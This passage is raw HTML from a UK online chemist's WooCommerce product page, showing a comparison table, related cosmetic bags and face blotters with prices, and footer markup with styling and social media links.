</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=50612" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50612" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50612" data-product_sku="SJA42110SP" aria-label="Add to cart: &ldquo;BELGRAVIA BOXY BAG BLUE&rdquo;" rel="nofollow" data-success_message="&ldquo;BELGRAVIA BOXY BAG BLUE&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50612" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=50632" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50632" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50632" data-product_sku="MM2846" aria-label="Add to cart: &ldquo;STRIPEY FACE BLOTTERS&rdquo;" rel="nofollow" data-success_message="&ldquo;STRIPEY FACE BLOTTERS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50632" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=50524" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50524" data-product_sku="SJ42061" aria-label="Add to cart: &ldquo;TREVISO TRIPLE BAG MINT MUSTARD&rdquo;" rel="nofollow" data-success_message="&ldquo;TREVISO TRIPLE BAG MINT MUSTARD&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50524" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-50632 status-publish first instock product_cat-beauty-skincare product_cat-beauty-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1000" height="1000" src="https://allchemists.co.uk/wp-content/uploads/2024/03/3002-83.jpg" class="attachment-shop_catalog size-shop_catalog" alt="STRIPEY FACE BLOTTERS" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-50632" data-id="50632" data-product_name="STRIPEY FACE BLOTTERS" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/3002-83.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-50632 " data-text="Compare" data-text_added="Compare" data-id="50632" data-product_id="50632" data-product_name="STRIPEY FACE BLOTTERS" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/3002-83.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/stripey-face-blotters/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/stripey-face-blotters/">STRIPEY FACE BLOTTERS</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=50632" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50632" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50632" data-product_sku="MM2846" aria-label="Add to cart: &ldquo;STRIPEY FACE BLOTTERS&rdquo;" rel="nofollow" data-success_message="&ldquo;STRIPEY FACE BLOTTERS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50632" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-50643 status-publish instock product_cat-bags-storage product_cat-beauty-skincare has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1000" height="1000" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-938.jpg" class="attachment-shop_catalog size-shop_catalog" alt="BELGRAVIA VANITY BAG BLUE" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-50643" data-id="50643" data-product_name="BELGRAVIA VANITY BAG BLUE" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-938.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-50643 " data-text="Compare" data-text_added="Compare" data-id="50643" data-product_id="50643" data-product_name="BELGRAVIA VANITY BAG BLUE" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-938.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/belgravia-vanity-bag-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/belgravia-vanity-bag-blue/">BELGRAVIA VANITY BAG BLUE</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=50643" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50643" data-product_sku="SJA42112" aria-label="Add to cart: &ldquo;BELGRAVIA VANITY BAG BLUE&rdquo;" rel="nofollow" data-success_message="&ldquo;BELGRAVIA VANITY BAG BLUE&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50643" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-50529 status-publish instock product_cat-bags-storage product_cat-beauty-skincare has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1000" height="1000" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-925.jpg" class="attachment-shop_catalog size-shop_catalog" alt="TREVISO TRIPLE BAG SET BLACK" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-50529" data-id="50529" data-product_name="TREVISO TRIPLE BAG SET BLACK" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-925.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-50529 " data-text="Compare" data-text_added="Compare" data-id="50529" data-product_id="50529" data-product_name="TREVISO TRIPLE BAG SET BLACK" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-925.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/treviso-triple-bag-set-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/treviso-triple-bag-set-black/">TREVISO TRIPLE BAG SET BLACK</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=50529" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50529" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50529" data-product_sku="SJ42007" aria-label="Add to cart: &ldquo;TREVISO TRIPLE BAG SET BLACK&rdquo;" rel="nofollow" data-success_message="&ldquo;TREVISO TRIPLE BAG SET BLACK&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50529" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-50517 status-publish instock product_cat-bags-storage product_cat-beauty-skincare has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1000" height="1000" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-920.jpg" class="attachment-shop_catalog size-shop_catalog" alt="COSMETIC POUCH CDU B" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-50517" data-id="50517" data-product_name="COSMETIC POUCH CDU B" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-920.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-50517 " data-text="Compare" data-text_added="Compare" data-id="50517" data-product_id="50517" data-product_name="COSMETIC POUCH CDU B" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-920.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/cosmetic-pouch-cdu-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/cosmetic-pouch-cdu-b/">COSMETIC POUCH CDU B</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=50517" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50517" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50517" data-product_sku="SJ42059" aria-label="Add to cart: &ldquo;COSMETIC POUCH CDU B&rdquo;" rel="nofollow" data-success_message="&ldquo;COSMETIC POUCH CDU B&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50517" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-50359 status-publish last instock product_cat-bags-storage product_cat-beauty-skincare has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1000" height="1000" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-896.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MENS DRAWSTRING BAG CHCK" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-50359" data-id="50359" data-product_name="MENS DRAWSTRING BAG CHCK" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-896.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-50359 " data-text="Compare" data-text_added="Compare" data-id="50359" data-product_id="50359" data-product_name="MENS DRAWSTRING BAG CHCK" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-896.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/mens-drawstring-bag-chck/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/mens-drawstring-bag-chck/">MENS DRAWSTRING BAG CHCK</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.25</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=50359" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50359" data-product_sku="SJ40245" aria-label="Add to cart: &ldquo;MENS DRAWSTRING BAG CHCK&rdquo;" rel="nofollow" data-success_message="&ldquo;MENS DRAWSTRING BAG CHCK&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50359" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;: